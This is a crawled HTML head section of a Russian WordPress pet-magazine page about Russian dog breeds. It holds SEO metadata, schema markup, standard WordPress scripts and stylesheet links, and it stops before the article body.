

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kot-pes.com/russkie-porody-sobak/
body_size: 49003
content:
<!DOCTYPE html>
<!--[if IE 8]>    <html class="ie8" lang="ru-RU"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="ru-RU"> <![endif]-->
<!--[if (gt IE 9)|!(IE)] lang="ru-RU"><![endif]-->
<html lang="ru-RU" itemscope itemtype="http://schema.org/WebPage">
<head>
    
	
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width" />
<!-- feeds & pingback -->
<link rel="profile" href="//gmpg.org/xfn/11" />
<link rel="pingback" href="https://kot-pes.com/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://kot-pes.com/wp-content/themes/rehub/js/html5shiv.js"></script><![endif]-->	
<script type="text/javascript" async src="https://relap.io/api/v6/head.js?token=2FYvs7QwwTzBaG1o"></script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
        <style type="text/css">
                                        
                                
                </style>
        <script type="text/javascript">
    var mdf_is_search_going =0;
    var mdf_tmp_order = 0;
    var mdf_tmp_orderby = 0;
    //+++
    var lang_one_moment = "One Moment ...";
    var mdf_lang_loading = "Loading ...";
    var mdf_lang_cancel = "Cancel";
    var mdf_lang_close = "Close";
    var mdf_lang_apply = "Apply";
    var mdf_tax_loader = '<img src="https://kot-pes.com/wp-content/plugins/meta-data-filter/images/tax_loader.gif" alt="loader" />';
    var mdf_week_first_day =1;
    var mdf_calendar_date_format = "mm/dd/yy";
    var mdf_site_url = "https://kot-pes.com";
    var mdf_plugin_url = "https://kot-pes.com/wp-content/plugins/meta-data-filter/";
    var mdf_default_order_by = "date";
    var mdf_default_order = "DESC";
    var show_tax_all_childs =0;
    var mdf_current_term_id = 0;

    var mdf_current_tax = "";
    //admin
    var lang_no_ui_sliders = "no ui sliders in selected mdf category";
    var lang_updated = "Updated";
    //+++
    var mdf_slug_cat = "meta_data_filter_cat";

    var mdf_tooltip_theme = "shadow";
    var tooltip_max_width = parseInt(220, 10);
    var ajaxurl = "https://kot-pes.com/wp-admin/admin-ajax.php";
    var mdf_front_qtrans_lang = "";
    var mdf_front_wpml_lang = "";
    var mdf_use_chosen_js_w =0;
    var mdf_use_chosen_js_s =0;
    var mdf_use_custom_scroll_bar =0;
        mdf_front_qtrans_lang = "";
    var mdf_current_page_url = "https://kot-pes.com/russkie-porody-sobak/";

    var mdf_sort_order = "DESC";
    var mdf_order_by = "date";
    var mdf_toggle_close_sign = "-";
    var mdf_toggle_open_sign = "+";
    var tab_slideout_icon = "https://kot-pes.com/wp-content/plugins/meta-data-filter/images/icon_button_search.png";
    var tab_slideout_icon_w = "146";
    var tab_slideout_icon_h = "131";
    var mdf_use_custom_icheck = 0;
    var icheck_skin = {};
    icheck_skin.skin = "0";
    icheck_skin.color = "";


    var mdtf_overlay_skin = "default";

</script>


	<!-- This site is optimized with the Yoast SEO plugin v23.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Русские породы собак — обзор с фотографиями и названиями</title>
	<meta name="description" content="Российская кинология. РКФ. Породы собак, выведенные в России: самоед, кавказская овчарка, той, хаски, якутская лайка, русская гончая и пр." />
	<link rel="canonical" href="https://kot-pes.com/russkie-porody-sobak/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Русские породы собак — обзор с фотографиями и названиями" />
	<meta property="og:description" content="Российская кинология. РКФ. Породы собак, выведенные в России: самоед, кавказская овчарка, той, хаски, якутская лайка, русская гончая и пр." />
	<meta property="og:url" content="https://kot-pes.com/russkie-porody-sobak/" />
	<meta property="og:site_name" content="Kot-Pes" />
	<meta property="article:published_time" content="2019-07-26T12:47:20+00:00" />
	<meta property="article:modified_time" content="2019-07-26T13:48:01+00:00" />
	<meta property="og:image" content="https://kot-pes.com/wp-content/uploads/2019/07/post_5d2a55ca3b70b.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="531" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Алёна Ломакина" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Алёна Ломакина" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="1 минута" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://kot-pes.com/russkie-porody-sobak/#article","isPartOf":{"@id":"https://kot-pes.com/russkie-porody-sobak/"},"author":{"name":"Алёна Ломакина","@id":"https://kot-pes.com/#/schema/person/194641b9f41554a557100627de147c37"},"headline":"Красота и сила: русские породы собак","datePublished":"2019-07-26T12:47:20+00:00","dateModified":"2019-07-26T13:48:01+00:00","mainEntityOfPage":{"@id":"https://kot-pes.com/russkie-porody-sobak/"},"wordCount":1905,"commentCount":0,"publisher":{"@id":"https://kot-pes.com/#organization"},"image":{"@id":"https://kot-pes.com/russkie-porody-sobak/#primaryimage"},"thumbnailUrl":"https://kot-pes.com/wp-content/uploads/2019/07/post_5d2a55ca3b70b.jpg","articleSection":["Интересные подборки про кошек и собак"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://kot-pes.com/russkie-porody-sobak/#respond"]}]},{"@type":"WebPage","@id":"https://kot-pes.com/russkie-porody-sobak/","url":"https://kot-pes.com/russkie-porody-sobak/","name":"Русские породы собак — обзор с фотографиями и названиями","isPartOf":{"@id":"https://kot-pes.com/#website"},"primaryImageOfPage":{"@id":"https://kot-pes.com/russkie-porody-sobak/#primaryimage"},"image":{"@id":"https://kot-pes.com/russkie-porody-sobak/#primaryimage"},"thumbnailUrl":"https://kot-pes.com/wp-content/uploads/2019/07/post_5d2a55ca3b70b.jpg","datePublished":"2019-07-26T12:47:20+00:00","dateModified":"2019-07-26T13:48:01+00:00","description":"Российская кинология. РКФ. Породы собак, выведенные в России: самоед, кавказская овчарка, той, хаски, якутская лайка, русская гончая и пр.","breadcrumb":{"@id":"https://kot-pes.com/russkie-porody-sobak/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://kot-pes.com/russkie-porody-sobak/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://kot-pes.com/russkie-porody-sobak/#primaryimage","url":"https://kot-pes.com/wp-content/uploads/2019/07/post_5d2a55ca3b70b.jpg","contentUrl":"https://kot-pes.com/wp-content/uploads/2019/07/post_5d2a55ca3b70b.jpg","width":800,"height":531,"caption":"Самоед осенью"},{"@type":"BreadcrumbList","@id":"https://kot-pes.com/russkie-porody-sobak/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главное меню","item":"https://kot-pes.com/"},{"@type":"ListItem","position":2,"name":"Красота и сила: русские породы собак"}]},{"@type":"WebSite","@id":"https://kot-pes.com/#website","url":"https://kot-pes.com/","name":"Kot-Pes","description":"онлайн журнал «о домашних животных»","publisher":{"@id":"https://kot-pes.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kot-pes.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://kot-pes.com/#organization","name":"Kot-Pes","url":"https://kot-pes.com/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://kot-pes.com/#/schema/logo/image/","url":"https://kot-pes.com/wp-content/uploads/2016/05/logo_kotpes.png","contentUrl":"https://kot-pes.com/wp-content/uploads/2016/05/logo_kotpes.png","width":75,"height":67,"caption":"Kot-Pes"},"image":{"@id":"https://kot-pes.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://kot-pes.com/#/schema/person/194641b9f41554a557100627de147c37","name":"Алёна Ломакина","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://kot-pes.com/#/schema/person/image/","url":"https://kot-pes.com/wp-content/uploads/2019/09/tapo4ek_17_0fa21343-290x150.jpg","contentUrl":"https://kot-pes.com/wp-content/uploads/2019/09/tapo4ek_17_0fa21343-290x150.jpg","caption":"Алёна Ломакина"},"description":"Здравствуйте! Меня зовут Алёна, 26 лет. Уже много лет занимаюсь вопросами семьи, здоровья и воспитания детей. Имею высшее психологическое и экономическое образование. Большой интерес к братьям нашим меньшим породил новую ветку моей деятельности - изучение тем, касающихся домашних животных. Стремлюсь выполнять свою работу качественно, борюсь за адекватность представленной информации. Опыт в работе со статьями более 8 лет, в том числе с медицинскими тематиками.","url":"https://kot-pes.com/author/tapo4ek_17/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Kot-Pes &raquo; Лента" href="https://kot-pes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kot-Pes &raquo; Лента комментариев" href="https://kot-pes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kot-Pes &raquo; Лента комментариев к &laquo;Красота и сила: русские породы собак&raquo;" href="https://kot-pes.com/russkie-porody-sobak/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kot-pes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='yarppWidgetCss-css' href='https://kot-pes.com/wp-content/plugins/modesco-yarpp.v.7.0/style/widget.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='box_css-css' href='https://kot-pes.com/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kot-pes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://kot-pes.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.fancybox-css' href='https://kot-pes.com/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://kot-pes.com/wp-content/plugins/modesco-table-of-contents-plus/screen.css?ver=1404' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm-comptable-styles-css' href='https://kot-pes.com/wp-content/plugins/table-maker/css/style.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wsl-widget-css' href='https://kot-pes.com/wp-content/plugins/wordpress-social-login/assets/css/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://kot-pes.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.2' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 8px;
	line-height: 10px;
	height: 10px;
	background-image: url('https://kot-pes.com/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://kot-pes.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://kot-pes.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://kot-pes.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://kot-pes.com/wp-content/themes/rehub/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://kot-pes.com/wp-content/themes/rehub/css/responsive.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='rehub_shortcode-css' href='https://kot-pes.com/wp-content/themes/rehub/shortcodes/css/css.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://kot-pes.com/wp-content/themes/rehub/vafpress-framework/public/css/vendor/font-awesome.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='default_font-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700&#038;subset=latin%2Ccyrillic&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='Open+Sans-css' href='//fonts.googleapis.com/css?family=Open+Sans&#038;subset=latin&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-yarpp-thumbnail-css' href='https://kot-pes.com/wp-content/plugins/modesco-yarpp.v.7.0/includes/styles_thumbnails.css.php?width=170&#038;height=130&#038;ver=5.0' type='text/css' media='all' />
<script type="text/javascript" src="https://kot-pes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/meta-data-filter/js/front.js?ver=6.6.4" id="meta_data_filter_widget-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.pack.js?ver=2.1.7" id="jquery.fancybox-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/wordpress-social-login/assets/js/widget.js?ver=6.6.4" id="wsl-widget-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=6.6.4" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=6.6.4" id="ppress-select2-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/themes/rehub/js/modernizr.js?ver=2.7.1" id="modernizr-js"></script>
<script type="text/javascript" id="rehub-postview-js-extra">
/* <![CDATA[ */
var postviewvar = {"admin_ajax_url":"https:\/\/kot-pes.com\/wp-admin\/admin-ajax.php","post_id":"76977"};
/* ]]> */
